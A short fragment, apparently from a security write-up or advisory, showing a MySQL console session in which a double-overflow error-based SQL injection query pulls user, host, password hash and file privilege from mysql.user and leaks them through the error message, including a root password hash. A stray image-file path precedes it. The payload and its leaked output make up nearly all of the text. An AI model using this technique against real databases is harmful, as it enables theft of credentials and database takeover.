 mysql> select 1E308*if((select user||host||password||file_priv from(select*from
mysql.user LIMIT 3,1)a limit 1),2,2) ;
ERROR 1690 (22003): DOUBLE value is out of range in '(1E308 * if((select ('root'
or '::1' or '*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B' or 'Y') from dual limit
1),2,2))'
Security Team